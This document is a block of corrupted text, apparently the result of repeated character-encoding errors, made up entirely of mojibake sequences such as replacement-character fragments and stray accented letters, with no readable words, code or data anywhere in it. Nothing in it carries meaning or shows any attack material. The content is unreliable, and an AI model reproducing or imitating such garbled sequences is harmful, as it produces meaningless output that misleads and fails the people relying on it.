Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã